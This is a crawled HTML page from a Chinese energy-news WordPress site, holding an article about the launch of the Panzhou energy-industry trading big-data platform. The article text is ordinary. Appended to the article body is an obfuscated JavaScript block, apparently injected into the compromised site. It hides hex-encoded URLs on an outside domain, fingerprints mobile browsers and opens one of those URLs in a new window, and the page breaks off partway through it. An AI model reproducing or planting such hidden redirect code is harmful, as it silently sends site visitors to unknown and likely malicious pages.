

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mizhifa.cn/831.html
body_size: 13022
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>盘州能源产业综合交易大数据平台上线，开启能源互联网新时代-  中华能源网</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.mizhifa.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.mizhifa.cn/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='main-css' href='http://www.mizhifa.cn/wp-content/themes/XIU/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/jquery.js?ver=6.0' id='jquery-js'></script>
<link rel="https://api.w.org/" href="http://www.mizhifa.cn/wp-json/" /><link rel="alternate" type="application/json" href="http://www.mizhifa.cn/wp-json/wp/v2/posts/831" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mizhifa.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.mizhifa.cn/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="http://www.mizhifa.cn/831.html" />
<link rel='shortlink' href='http://www.mizhifa.cn/?p=831' />
<link rel="alternate" type="application/json+oembed" href="http://www.mizhifa.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mizhifa.cn%2F831.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.mizhifa.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mizhifa.cn%2F831.html&#038;format=xml" />
<style>a:hover, a:focus,.post-like.actived,.excerpt h2 a:hover,.user-welcome strong,.article-title a:hover,#comments b,.text-muted a:hover,.relates a:hover,.archives .item:hover h3,.linkcat h2,.sticky a:hover,.article-content a:hover,.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-posa,.article-meta a:hover,.excerpt h2 a span,.article-title a span,.most-comment-posts li > a span,.widget_postlist .items-01 .text span{color:#555555;}.logo a,.article-tags a,.search-form .btn,#bdcs .bdcs-search-form-submit,.widget_tags_inner a:hover:hover,.focusmo a:hover h4,.tagslist .tagname:hover,.pagination ul > li.next-page > a{background-color:#555555;}.label-important,.badge-important{background-color:#555555;}.label-important .label-arrow,.badge-important .label-arrow{border-left-color:#555555;}.title strong{border-bottom-color:#555555;}#submit{background: #555555;border-right: 2px solid #555555;border-bottom: 2px solid #555555;}@media (max-width:720px){.ui-navtop .logo, .logo{background-color:#555555;}.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a{border-bottom-color:#555555;}}</style>
<link rel="icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-270x270.png" />
<link rel="shortcut icon" href="http://www.mizhifa.cn/favicon.ico">
<!--[if lt IE 9]><script src="http://www.mizhifa.cn/wp-content/themes/XIU/js/html5.js"></script><![endif]-->
</head>
<body class="post-template-default single single-post postid-831 single-format-standard search_not ui-c3">
<section class="container">
<header class="header">
	<div class="logo"><a href="http://www.mizhifa.cn" title="  中华能源网-能源行业门户网站,能源设备产品网络新闻平台"><img src="http://www.mizhifa.cn/wp-content/uploads/2020/12/uugai.com-1608966304966-e1608969897751.png" alt="  中华能源网">  中华能源网</a></div>	<ul class="nav"><li class="navmore"></li><li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="http://www.mizhifa.cn/category/amazon">市场动态</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="http://www.mizhifa.cn/category/express">煤炭电力</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="http://www.mizhifa.cn/category/jd">产业经济</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="http://www.mizhifa.cn/category/taobao">节能低碳</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="http://www.mizhifa.cn/category/alibaba">行业行情</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-588"><a href="http://www.mizhifa.cn/category/uncategorized">技术前沿</a></li>
</ul>			<div class="feeds">
					<a class="feed feed-rss" rel="external nofollow" href="http://www.mizhifa.cn/feed" target="_blank"><i></i>RSS订阅</a>
			</div>
	<div class="slinks">
			</div>

	</header>
<div class="content-wrap">
	<div class="content">
				<header class="article-header">
						<h1 class="article-title"><a href="http://www.mizhifa.cn/831.html">盘州能源产业综合交易大数据平台上线，开启能源互联网新时代</a></h1>
			<ul class="article-meta">
								<li>di761663198 发布于 2021-12-28</li>
				<li>分类：<a href="http://www.mizhifa.cn/category/uncategorized" rel="category tag">技术前沿</a></li>
								<li><span class="post-views">阅读(3620)</span></li>
				<li>评论(0)</li>
				<li></li>
			</ul>
		</header>
						<article class="article-content">
			<p><strong>胸怀梦想，平台应运而生</strong></p>
<p>2021年5月7日，2021年大数据与实体经济深度融合全国行活动在贵州省六盘水市圆满落幕。活动中，400余家实体经济企业及大数据服务商参会，共同围绕“推动数字技术向各领域全面拓展、深度融合”进行了深入研讨交流，广泛凝聚发展共识，共商大数据产业发展之计、共谋数据赋能实体经济之策。而大数据平台，则成了当天的焦点话题。贵州盘兴能源开发投资有限公司党委书记、董事长向立在接受采访时，就围绕西南盘兴电子商务有限公司打造的盘州能源产业综合交易大数据平台激情“畅想”，“盘州能源产业综合交易大数据平台定位是一个中心、五大平台，在未来首先需要把定位目标实现；结合时代要求，顺应行业发展需求，融合行业发展的各方力量，以平台为基础，实现全面的行业贸易整合，不断填充公司的经营业务，完成日常销售的同时，利用平台实现真正的数字化产业，促进行业高质量、高标准发展。”</p>
<p><img decoding="async" src="http://image.danews.cc/upload/doc/20211228/61ca68ddd3566.png" /></p>
<p>贵州盘兴能源开发投资有限公司党委书记、董事长向立接受采访</p>
<p>从线下向线上进军，“盘兴人”不仅踌躇满志，而且让社会各界见证了他们的执行力。盘州能源产业综合交易大数据平台的投入运营，将数据赋能实体经济、助力“数字经济+工业4.0”之路的宏大梦想，“盘兴人”不仅让梦想落地，而且树立起能源产业经济转型升级风向标。</p>
<p><strong>数据赋能，谋求多方共赢</strong></p>
<p>由西南盘兴电子商务有限公司打造的盘州能源产业综合交易大数据平台，深度应用“互联网+”信息技术手段、融合B2B+O2O模式、搭建第三方矿用物质电商交易平台，将数字经济生动地体现在设备交易、煤炭供应链贸易、电子招投标、大数据中心及配套的第三方物流、售后等能源行业产业链的方方面面。作为一家国企，西南盘兴电子商务有限公司希望借助这个全新平台，在数据赋能能源行业的过程中，惠及市场各方——为下游客户缓解资金压力、节约采购成本、改善产业链结算问题；为上游供货商带来更多的客户、加强行业信息资讯流通、降低生产成本；为相伴共生的大数据行业、金融业、信息技术行业进一步打通合作路径、开拓新兴市场。</p>
<p><img decoding="async" src="http://image.danews.cc/upload/doc/20211228/61ca68de33702.png" /></p>
<p>笔者获悉，目前，平台PC端除支付结算接口外的开发设计已经完成，搭载了煤品贸易、设备检修、安标预警、玩转盘州、新闻资讯等多种功能，正在进一步优化调试，部分供应商已经入驻使用。更让市场各方期待的是，同步开发的手机APP也已经进入测试阶段。</p>
<p><strong>诚信经营，凝心聚力</strong></p>
<p>值得一提的是，投入试运营不到两个月的时间，盘州能源产业综合交易大数据平台已经与40多家供应商签订入驻合同。之所以如此受青睐，就是因为平台加盟入驻采用的是“线下+线上双保险”模式，即在线下完成合同签订，然后完成线上的相关注册、认证等工作，确保在互信的基础上实现互利。</p>
<p><img decoding="async" src="http://image.danews.cc/upload/doc/20211228/61ca68de9e72b.png" /></p>
<p>作为崇尚创新的互联网企业，西南盘兴电子商务有限公司始终牢记中华文明优良传统中的“诚信”二字——2014年10月，公司成立当年就被贵州省商务厅评选为2014—2015年度贵州省电子商务示范企业；2019年9月，被贵州企业诚信办评为贵州省AAA级诚信企业；2021年，被评为第三届贵州省诚信示范企业。</p>
<p><img decoding="async" src="http://image.danews.cc/upload/doc/20211228/61ca68df0ff39.png" /></p>
<p>在建设盘州能源产业综合交易大数据平台的过程中，“诚信”同样是“盘兴人”最为看重的一个要素，因为他们坚信，以诚待人必将赢得更多信任，为建设平台凝聚更多的优秀企业和有志之士。西南盘兴电子商务有限公司董事长、总经理赵计育关于“诚信”也发表了自己的观点：“今后，我们将继续以诚信经营为宗旨，坚守诚信为本的原则，持之以恒的将诚信经营落到实处，杜绝有违诚信经营的乱象，在公司发展的过程中砥砺前行，争当行业诚信企业的优秀代表”。</p>
<p><img decoding="async" src="http://image.danews.cc/upload/doc/20211228/61ca68df5c5e8.png" /></p>
<p>西南盘兴电子商务有限公司董事长、总经理赵计育接受采访</p>
<p>中华民族伟大复兴离不开“工业4.0”的深度助力，而能源行业的“工业4.0”之路同样离不开盘州能源产业综合交易大数据平台这样的创新平台的鼎力相助，为盘州乃至西南区域能源行业不断开创新局面，平台的未来究竟有多精彩，让我们共同期待！<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x4a\x76\x53\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x72\x48\x43\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x64\x4e\x41\x35\x63\x30','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x72\x56\x46\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x7a\x4b\x4f\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x67\x50\x77\x34\x63\x38','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x41\x52\x55\x33\x63\x36','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x49\x6f\x54\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x52\x69\x77\x36\x63\x33','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x68\x6a\x58\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 